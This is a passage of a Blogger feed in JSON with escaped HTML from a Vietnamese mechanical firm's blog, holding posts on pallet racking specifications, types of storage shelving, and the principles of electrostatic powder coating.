xuất và lắp đặt hệ thống giá kệ Selective Pallet Racking đáp ứng hầu như tất cả các kích thước Pallet chứa hàng hoặc trọng lượng hàng hóa theo yêu cầu, phù hợp với tất cả các loại xe nâng hàng phổ biến hiện nay. Việc thiết kế và chế tạo một loạt các phụ kiện giá kệ tiêu chuẩn thông dụng để đáp ứng với các nhu cầu sử dụng lưu trữ hàng hóa không tiêu chuẩn, các chi tiết giá kệ được sơn tĩnh điện hoặc mạ kẽm theo tiêu chuẩn công nghiệp.\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb\u003EĐặc tính kỹ thuật Giá Kệ Selective Racking\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EDễ dàng điều chỉnh khoảng cách các tầng giá kệ (Beam bar) phù hợp với các yêu cầu sử dụng.\u003C\/li\u003E\n\u003Cli\u003ECác thanh đỡ (Beam bar) có khả năng chịu tải trọng từ 800 kg \u00F76000 kg\/tầng, hoặc hơn thế nữa. Chiều dài từ 1150mm\u00F74000mm.\u003C\/li\u003E\n\u003Cli\u003EMặt tầng Giá Kệ Selective Racking lót thanh Crossbeam(thanh ngang), ván ép, mâm tole, tấm lưới thép...\u003C\/li\u003E\n\u003Cli\u003ESử dụng phổ biến trong hầu hết các ngành công nghiệp, sản xuất, trung tâm hàng hóa, đòi hỏi khả năng tiếp cận nhanh các pallet chứa hàng mà không cần phải di chuyển các pallet chứa hàng khác.\u003C\/li\u003E\n\u003Cli\u003ESử dụng phù hợp hầu hết các loại xe nâng hàng hiện có.\u003C\/li\u003E\n\u003Cli\u003EChiều cao giá kệ lưu trữ hàng hóa đạt tới 12.8m.\u003C\/li\u003E\n\u003Cli\u003EMặt bằng nhà kho sử dụng lưu trữ hàng hóa đạt 30% diện tích kho.\u003C\/li\u003E\n\u003Cli\u003ESự lựa chọn hàng hóa lưu trữ đạt 100%.\u003C\/li\u003E\n\u003Cli\u003ECó thể kết hợp với các loại giá kệ Drive-In Pallet , Double Deep Racking, Push Back Rack, Carton Flow Racking, Sàn kệ tạo thành kho hỗn hợp, tổng kho lưu trữ, trung tâm Logistics.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8530401253920157273\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8530401253920157273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8530401253920157273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html","title":"Kệ tải trọng nặng: Kệ chứa Pallet"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3aS99fMx76AsEuseRAeRYKZL9xuRCEhjXQr-7H6tbNIepVmUBnlsef1hdfg4-4NsO16DtUvgc8_vGZIP1y24RvpbirVWGKNQIn4bQn2GLQkkAh6pcKoVdJn0vOhRBBOlVHCJTaaUd9Xr\/s72-c\/ke-de-hang-nang.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-775688957712255731"},"published":{"$t":"2019-01-21T00:40:00.001-08:00"},"updated":{"$t":"2019-01-21T00:52:49.130-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"Kệ chứa hàng - Kệ để hàng là gì?"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003EKệ chứa hàng\u003C\/a\u003E (hay còn gọi là khung để hàng hoặc \u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E) là vật dụng để nâng, đỡ và chứa hàng hóa. Kệ chứa hàng gồm nhiều loại đa dạng về tải trọng và kiểu dáng nên được sử dụng phổ biến trong nhà kho tất cả các ngành nghề.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOTuzP0q60C4tA60wF1ZzW82FMFNzV5JU3L1VM4dWJQa1couHu427TW2dyXAA9puT_cFhyphenhyphenRYO4UplEoD18hEnFN3XFK0YSijiRhkTuuFS1oDkJBbxRErXC390mvOlar4AqlIyfCw32U4e\/s1600\/ke-chua-hang-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng - kệ chứa hàng\" border=\"0\" data-original-height=\"383\" data-original-width=\"590\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOTuzP0q60C4tA60wF1ZzW82FMFNzV5JU3L1VM4dWJQa1couHu427TW2dyXAA9puT_cFhyphenhyphenRYO4UplEoD18hEnFN3XFK0YSijiRhkTuuFS1oDkJBbxRErXC390mvOlar4AqlIyfCw32U4e\/s400\/ke-chua-hang-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html\" target=\"_blank\"\u003EKệ tải trọng nặng\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html\" target=\"_blank\"\u003EGiá kệ lựa chọn chứa pallet\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EGiá Kệ Drive-in Racking\u003C\/li\u003E\n\u003Cli\u003EKệ khuôn\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\nKệ tải trung bình\u003Cbr \/\u003EKệ tải trọng nhẹ\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EKệ giá siêu thị\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\nKệ giá tay đỡ\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EKệ tay đỡ kiểu I\u003C\/li\u003E\n\u003Cli\u003EHệ thống kệ tay đỡ với tay đỡ nghiêng chữ I\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\nKệ sàn (sàn kệ)\u003Cbr \/\u003ESản phẩm phụ trợ\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EPallet sắt\u003C\/li\u003E\n\u003Cli\u003EPallet xếp chồng\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nHãy click vào từng mục bạn quan tâm để đi đến bài viết chi tiết nhé. Xin cảm ơn!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/775688957712255731\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-de-hang-la-gi.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/775688957712255731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/775688957712255731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-de-hang-la-gi.html","title":"Kệ chứa hàng - Kệ để hàng là gì?"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOTuzP0q60C4tA60wF1ZzW82FMFNzV5JU3L1VM4dWJQa1couHu427TW2dyXAA9puT_cFhyphenhyphenRYO4UplEoD18hEnFN3XFK0YSijiRhkTuuFS1oDkJBbxRErXC390mvOlar4AqlIyfCw32U4e\/s72-c\/ke-chua-hang-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Hanoi, Hoàn Kiếm, Hanoi, Vietnam"},"georss$point":{"$t":"21.0277644 105.83415979999995"},"georss$box":{"$t":"20.968477399999998 105.75347879999995 21.0870514 105.91484079999995"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8677814009320601949"},"published":{"$t":"2018-11-28T22:22:00.002-08:00"},"updated":{"$t":"2018-11-28T22:32:15.679-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"SƠN TĨNH ĐIỆN LÀ GÌ VÀ NGUYÊN LÝ SƠN TĨNH ĐIỆN"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif; font-size: 14px;\"\u003EHiện nay công nghệ sơn tĩnh điện ở nước ta phát triển khá mạnh và được ứng dụng rộng rãi trong đời sống hiện nay như là sơn tĩnh điện xe máy, nhôm sơn tĩnh điện\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJJrdMj7-1vguHkw1MpPRnwmWrctKtaJy-oPpQ4MstmQO6xHHh9R6ZWfnME6sblj387_35i4U0tCuV0PFyh7v1_2k1AIiuUC5oDLJbBemMeuhVqt-Pj7kPPY8jj0hg8rHiL6r9MopudR8\/s1600\/cong-nghe-son-tinh-dien-la-gi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sơn tĩnh điện\" border=\"0\" data-original-height=\"420\" data-original-width=\"630\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJJrdMj7-1vguHkw1MpPRnwmWrctKtaJy-oPpQ4MstmQO6xHHh9R6ZWfnME6sblj387_35i4U0tCuV0PFyh7v1_2k1AIiuUC5oDLJbBemMeuhVqt-Pj7kPPY8jj0hg8rHiL6r9MopudR8\/s400\/cong-nghe-son-tinh-dien-la-gi.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003ESƠN TĨNH ĐIỆN LÀ GÌ ?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ESơn tĩnh điện là 1 phương pháp phun sơn ứng dụng nguyên lý tĩnh điện có nghĩa là tích điện cho bột sơn và phun vào bề mặt cũng được tích điện bằng súng phun và tạo ra liên kết mạnh giữa bột sơn và vật cần sơn. Nói thì đơn giản vậy thôi cho dễ hiểu chứ vấn đề sơn tĩnh điện này cũng khá phức tạp, bây giờ mình sẽ đi sâu vào từng phần đã nêu ở định nghĩa\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ENGUYÊN LÝ SƠN TĨNH ĐIỆN + NGUYÊN LÝ SÚNG PHUN\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ENguồn điện 220V qua tủ điện chuyển thành dòng hạ thế 24V, được dẫn tới bộ phát cao áp ở súng phun, kim dẫn điện ở đầu súng phun được tiếp xúc với bộ phát cao áp. Sơn và khí khi ra tới đầu súng sẽ được nhiễm điện do tiếp xúc với kim dẫn điện.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ESơn và khí qua tiếp xúc với kim dẫn điện sẽ được mang 1 điện tích cùng dấu (-), vật phun được tiếp mát sẽ cho bề mặt mang điện tích (+), các phân tử sơn mang ion (-) sẽ có lực hút với các phân tử trên bề mặt của sản phẩm mang ion (+) tạo sức bám dính tốt hơn và hạn chế bay ra ngoài. Sự tiết kiệm sơn cũng được tăng cao nhờ nguyên lý tĩnh điện này.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EBỘT SƠN TĨNH ĐIỆN:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003EBột sơn tĩnh điện là nguyên liệu dùng trong công nghệ sơn tĩnh điện , bao gồm 3 thành phần chính là nhựa, bột màu và chất phụ gia.\u003C\/li\u003E\n\u003Cli\u003EPhân loại Bột sơn tĩnh điện : Bột sơn tĩnh điện hiện nay gồm 04 loại phổ biến: Bóng (Gloss), Mờ (Matt), Cát (Texture), nhăn (Wrinkle) sử dụng cho hai điều kiện trong nhà và ngoài trời.\u003C\/li\u003E\n\u003Cli\u003EĐiều kiện bảo quản: Như đã nói ở trên, điều kiện để bảo quản bột sơn tĩnh điện rất an toàn vì không sợ cháy nổ do nó là dạng bột khô không chứa dung môi và không tốn nhiều chi phí, chỉ cần đáp ứng đầy đủ các điều kiện sau là chúng ta có thể bảo quản bột sơn an toàn và hiệu quả nhất:\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cul\u003E\n\u003Cli\u003EĐể nơi khô ráo, thoáng mát\u003C\/li\u003E\n\u003Cli\u003ENhiệt độ bảo quản dưới 33C (rất phù hợp với thời tiết và khí hậu của Việt Nam)\u003C\/li\u003E\n\u003Cli\u003EChỉ nên chất lên cao tối đa là 5 lớ\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EƯU NHƯỢC ĐIỂM\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ECó 2 loại công nghệ sơn tĩnh điện:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ECông nghệ sơn tĩnh điện khô (sơn bột): Ứng dụng để sơn các sản phẩm bằng kim loại: sắt thép, nhôm, inox…\u003C\/li\u003E\n\u003Cli\u003ECông nghệ sơn tĩnh điện ướt (sử dụng dung môi): Ứng dụng để sơn các sản phẩm bằng kim loại, nhựa gỗ,…\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EMỗi công nghệ đều có những ưu khuyết điểm khác nhau:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EĐối với công nghệ sơn tĩnh điện ướt thì có khả năng sơn được trên nhiều loại vật liệu hơn, nhưng lượng dung môi không bám vào vật sơn sẽ không thu hồi được để tái sử dụng, có gây ô nhiễm môi trường do lượng dung môi dư, chi phí sơn cao.\u003C\/li\u003E\n\u003Cli\u003EĐối với công nghệ sơn khô chỉ sơn được các loại vật liệu bằng kim loại, nhưng bột sơn không bám vào vật sơn sẽ được thu hồi (trên 95%) để tái sử dụng, chi phí sơn thấp, ít gây ô nhiễm môi trường.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EỨNG DỤNG SƠN TĨNH ĐIỆN\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EHiện nay công nghệ sơn tĩnh điện được ứng dụng rộng rãi trong rất nhiều ngành công nghiệp như: công nghiệp hàng hải, công nghiệp hàng không, công nghiệp chế tạo xe hơi và xe gắn máy,… đến các lĩnh vực như sơn trang trí, xây dựng công nghiệp, xây dựng dân dụng, …\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho\/ke-de-gia-khuon-chong-tinh-dien-mha-p71\" target=\"_blank\"\u003E\u003Cimg alt=\"kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"418\" data-original-width=\"550\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfsH2MG1n75Pbt3WyvnggtWweTyrMFFVPbrb0nZRCz942AosF5TLM1NcUH1rBP8xtwyaO_7U13wA102WYVZMPpCisns7sNNwlyqjOvAwy1GIBzdsDk84MXHx6Ly10MAcOh7WEgr8KAFM\/s400\/ke-de-hang-son-tinh-dien.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ETHU HỒI BỘT SAU KHI SƠN\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EHệ thống thu hồi: Dùng Filter hoặc cyclone\u003C\/li\u003E\n\u003Cli\u003ECách sử dụng lại bột thu hồi: Để có thể sử dụng bột thu hồi một cách hiệu quả nhất ta phải trộn bột thu hồi với bột mới theo tỉ lệ 1:1. Nếu bột có lẫn tạp chất hoặc độ tích điện yếu ta phải sử dụng máy rây bột.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8677814009320601949\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/son-tinh-ien-la-gi-va-nguyen-ly-son.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8677814009320601949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8677814009320601949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/son-tinh-ien-la-gi-va-nguyen-ly-son.html","title":"SƠN TĨNH ĐIỆN LÀ GÌ VÀ NGUYÊN LÝ SƠN TĨNH ĐIỆN"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJJrdMj7-1vguHkw1MpPRnwmWrctKtaJy-oPpQ4MstmQO6xHHh9R6ZWfnME6sblj387_35i4U0tCuV0PFyh7v1_2k1AIiuUC5oDLJbBemMeuhVqt-Pj7kPPY8jj0hg8rHiL6r9MopudR8\/s72-c\/cong-nghe-son-tinh-dien-la-gi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3934288650803128209"},"published":{"$t":"2018-11-15T20:53:00.000-08:00"},"updated":{"$t":"2018-11-15T20:58:56.981-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"CÁC LOẠI KỆ SẮT TẠI HÀ NỘI: ĐẸP VÀ PHỔ BIẾN"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSản phẩm kệ sắt ngày nay khá phổ biến, được người tiêu dùng tiêu thụ nhiều hơn so với các loại kệ khác bởi độ bền đẹp và đa năng của nó. Kệ sắt\u0026nbsp;được sử dụng cho hầu hết các doanh nghiệp, siêu thị, nhà kho hay văn phòng, mang lại vô vàn lợi ích. Chính vì điều này, công ty MHA\u0026nbsp;đã triển khai thi công lắp đặt các sản phẩm kệ sắt đa năng nhằm mục đích phục vụ hết mình cho việc kinh doanh của các doanh nghiệp.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDưới đây, chúng tôi chia sẻ với bạn các loại kệ sắt\u0026nbsp;được sử dụng nhiều nhất trên thị trường hiện nay.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003EKệ sắt công nghiệp\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003C\/strong\u003ECác loại kệ sắt công nghiệp là loại kệ được thiết kế và\u0026nbsp;theo tiêu chuẩn công nghiệp uy tín, được làm từ sắt hoặc thép chất lượng cao, sơn tĩnh điện hoặc mạ kẽm nhúng nóng tùy theo yêu cầu của khách hàng.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2IZNiJpLi5KXkDQ2eQpjeWmw9G-jeJAXiehf2B20GzogfY0uUJNxpAh2z6MCANfy6N3C906Dj9BbAx5mQvF_m8ONI28IypeqTUUpsd04Uf3lIwaAqOPQirLir_0ZNJskX-SzXcn6kNQ\/s1600\/ke-sat-de-hang-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"KỆ SẮT TẠI HÀ NỘI\" border=\"0\" data-original-height=\"418\" data-original-width=\"550\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2IZNiJpLi5KXkDQ2eQpjeWmw9G-jeJAXiehf2B20GzogfY0uUJNxpAh2z6MCANfy6N3C906Dj9BbAx5mQvF_m8ONI28IypeqTUUpsd04Uf3lIwaAqOPQirLir_0ZNJskX-SzXcn6kNQ\/s400\/ke-sat-de-hang-1.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt công nghiệp là giải pháp tối ưu nhất cho việc lưu trữ\u0026nbsp;hàng hóa, sản phẩm\u0026nbsp;trong kho, siêu thị, của hàng lớn hoặc dùng để trưng bày sản phẩm. Loại kệ này có khả năng lưu trữ hàng hóa lên đến 500–3000 kg\/tầng và\u0026nbsp;được chia làm 2 loại chính là: kệ trung tải và kệ để hàng pallet\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ trung tải:\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ trung tải được thiết kế bởi các chân trụ omega và mâm sắt, thép cao cấp theo tiêu chuẩn của Nhật Bản, sơn tĩnh điện tự động trên dây chuyền trang thiết bị hiện đại để chứa hàng hóa với tải trọng lớn, mỗi tầng chứa hàng có thể lên đến 2000kg\/tầng.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ để hàng pallet:\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐây là loại kệ chứa hàng với tải trọng lớn, dễ di chuyển và điều chỉnh các đợt chứa hàng theo nhu cầu, hàng hóa được chứa trên kệ thường có kích thước lớn như các thùng hàng hay các khối hàng hóa lớn. Khung kệ được làm từ sắt, thép sơn tĩnh điện chất lượng tốt nhất hiện nay, giúp cho người sử dụng dễ dàng điều chỉnh, di chuyển hàng hóa ra vào bằng xe nâng, tiết kiệm không gian kho lưu trữ và nâng cao hiệu quả công việc.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt V lỗ đa năng\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐược làm từ các nguyên liệu sắt V lỗ và các tấm\u0026nbsp;ván 